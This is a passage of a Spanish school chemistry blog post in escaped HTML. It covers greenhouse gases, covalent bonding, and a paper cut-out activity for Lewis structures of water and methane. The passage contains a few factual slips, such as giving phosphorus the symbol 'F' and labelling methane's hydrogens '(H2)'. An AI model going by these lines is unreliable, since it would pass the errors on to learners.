implementar en tu comunidad para disminuir la producción\n  de estos gases?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReciclar, cambiar las bombillas por leds, aislar la casa para conservar la temperatura, insular dispositivos que ahorren energía, consumo de materia de envases biodegradable, reutilizar bolsas, caminar o usar transporte público, crear leyes para que las empresas usen catalizadores y purificar sus emisiones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    La contaminación no sólo ocurre en el agua, sino también en la atmósfera.\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EDesde la Revolución Industrial la forma de producir y consumir tanto\n      energía como alimentos ha modificado la composición de la atmósfera por la\n      quema de combustibles fósiles y la degradación de los ecosistemas,\n      aumentando la cantidad de los\n      \u003Cb\u003EGases de Efecto Invernadero \u003Cspan style=\"color: red;\"\u003E(GEI)\u003C\/span\u003E\u003C\/b\u003E: el metano, el ozono, el vapor de agua y el dióxido de\n      carbono.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/s610\/efecto-invernadero.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gases efecto invernadero\" border=\"0\" data-original-height=\"448\" data-original-width=\"610\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/w640-h470\/efecto-invernadero.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Estos compuestos se encuentran en la atmósfera normalmente y mantienen la\n      temperatura del planeta Tierra en 14º Celsius en promedio, pues sin ellos\n      la temperatura en la Tierra sería de 30º Celsius más fría.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cb\u003ELas altas concentraciones de estos gases provocan que la atmósfera\n        retenga más calor del necesario\u003C\/b\u003E, lo que ocasiona el efecto del cambio climático; a consecuencia de esto\n      padecemos el \u003Cb\u003Edeshielo de los polos\u003C\/b\u003E, la desertificación, incendios\n      en los bosques, tormentas, e inundaciones más severas.\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/s700\/5db1052dc0c1d.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"deshielo polos\" border=\"0\" data-original-height=\"526\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/w640-h480\/5db1052dc0c1d.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl siguiente video, te ayudará a recordar conceptos muy importantes, como\n      los átomos, los diagramas de Lewis y la formación de moléculas. Todo esto\n      es necesario para comprender el modelo de enlace covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/JkUufZb1NJY\" width=\"320\" youtube-src-id=\"JkUufZb1NJY\"\u003E\u003C\/iframe\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ETeoría de formación de los primeros átomos\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EHace miles de millones de años ocurrió la gran explosión, también llamada\n      “Teoría del Big Bang”, dando origen al Universo, de la misma forma a la\n      materia y a todos los elementos químicos que conoces, y los que aún te\n      falta por descubrir.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En el Universo como en el ambiente se encuentran dispersos los átomos\n      formando enlaces químicos, todo lo que nos rodea es materia, todo está\n      constituido por átomos.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Elementos principales que forman a un ser vivo\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos seres vivos están formados en un 97% de polvo de estrellas,\n      constituido por elementos químicos como el Carbono (C), moléculas de\n      Hidrógeno (H2). Moléculas de Oxígeno (O2), Nitrógeno (N), Azufre (S), y\n      Fósforo (F), presentes en la molécula del ADN y ARN, que forman un enlace\n      covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EMateria orgánica. Átomo de la vida\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Uno de los enlaces covalentes que más destaca es el carbono, pues\n      constituye la materia orgánica. La importancia de estos enlaces radica en\n      la constitución de la materia, y en la tendencia de los elementos a ser\n      estables químicamente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace covalente sucede entre elementos no metálicos, compartiendo los\n      electrones de valencia, de su capa más externa con base en el modelo de\n      Niels Bohr y la estructura de Lewis.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/s796\/clasificacion-de-los-elementos-metales-no-metales.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elementos no metálicos\" border=\"0\" data-original-height=\"360\" data-original-width=\"796\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/w640-h290\/clasificacion-de-los-elementos-metales-no-metales.png\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Cuánto plástico se ha creado en el mundo?\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Ocho mil millones de toneladas métricas es la cantidad de plástico que has\n      creado desde que inició la producción a gran escala de materiales\n      sintéticos a principios de los años 50. Esta cantidad es suficiente para\n      cubrir la superficie de un país como Argentina.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los compuestos moleculares tienen gran estabilidad, tienen bajas\n      temperaturas de fusión y ebullición, son malos conductores de la corriente\n      eléctrica. Se pueden encontrar en estado líquido, sólido y gaseoso a\n      temperatura ambiente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      El enlace covalente que presenta un compuesto determina sus propiedades\n      macroscópicas observables, por ejemplo, la glucosa se funde a los 146º\n      Celsius.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente polar y no polar\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Existen dos subtipos de enlaces covalentes, los polares y no polares.\n      \u003Cb\u003EEn los enlaces covalentes polares\u003C\/b\u003E los electrones se comparten con\n      mayor fuerza hacia uno en comparación con el otro átomo. En el caso de la\n      molécula del agua H\u003Csub\u003E2\u003C\/sub\u003EO, los electrones que se comparten son atraídos con\n      mayor fuerza por el oxígeno que por el hidrógeno, en consecuencia, los\n      átomos del oxígeno quedan con carga parcialmente negativa, los átomos de\n      hidrógeno con carga parcialmente positiva, por lo que reciben el nombre de\n      dipolo.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/s960\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente polar\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/w640-h480\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los \u003Cb\u003Eenlaces covalentes \u003Cspan style=\"color: red;\"\u003Eno\u003C\/span\u003E polares\u003C\/b\u003E se forman entre dos átomos del mismo\n      elemento, también llamados diatómicos, como las moléculas de Cloro (Cl\u003Csub\u003E2\u003C\/sub\u003E),\n      de Oxígeno (O\u003Csub\u003E2\u003C\/sub\u003E), de Hidrógeno (H\u003Csub\u003E2\u003C\/sub\u003E), o de Flúor (F\u003Csub\u003E2\u003C\/sub\u003E).\n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/s229\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente no polar\" border=\"0\" data-original-height=\"163\" data-original-width=\"229\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/w400-h285\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EPasos para representar un enlace covalente\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl agua es una molécula extraordinaria, como sabes es el disolvente universal, es decir, en ella se puede disolver casi cualquier sustancia. Su fórmula química es muy fácil de recordar. \u0026nbsp;Representar el enlace químico covalente del agua es más fácil de lo que parece.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Escribe la fórmula química del agua en tu cuaderno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH\u003Csub\u003E2\u003C\/sub\u003EO\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del agua. Su composición es de dos átomos de hidrógeno (H), y uno de oxígeno (O).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 2 átomos\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 1 Átomo\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de tu tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y seis para el oxígeno, ya que se encuentran en el grupo 1 y 6, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 6 electrón de valencia\u0026nbsp;\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos, esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y ocho para el oxígeno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 8\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta dos círculos del mismo tamaño y del mismo color. Con un marcador coloca el símbolo del hidrógeno (H) en ambos círculos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s328\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"101\" data-original-width=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande de los dos que ya has recortado. Con un marcador coloca el símbolo del oxígeno (O). Se utilizado un código de colores, blanco para el hidrógeno y rojo para el oxígeno, pero si no tienes a la mano hojas de esos colores no te preocupes puedes utilizar cualquiera, lo importante es realizar la actividad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s355\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"214\" data-original-width=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Recorta dos círculos pequeños y las seis cruces y pégalas alrededor del círculo que representa al oxígeno, e integra tu descripción de la estructura de Lewis en ellos, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso seis del oxígeno y uno de cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s347\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \n  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad. Realiza otro ejemplo de enlace covalente: \u003C\/h2\u003E\u003Cbr \/\u003E   \u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Escribe la fórmula química del metano en tu cuaderno.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECH\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E4\u003C\/sub\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del metano. Su composición es de cuatro átomos de hidrógeno (H2), y uno de carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 1 átomo de Carbón\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 4 átomos de Hidrógeno\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de su tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y cuatro para el carbono, ya que se encuentran en el grupo 1 y 4, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 4 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos. Esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y seis para el carbono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 6\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta cuatro círculos del mismo tamaño y del mismo color que utilizaron para el hidrógeno en el ejemplo anterior. Con un marcador coloca el símbolo del hidrógeno (H) en cada círculo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/s925\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"925\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/w200-h177\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande del que ya has recortado y si es posible de otro color a los que ya utilizaste. Con un marcador coloca el símbolo del carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 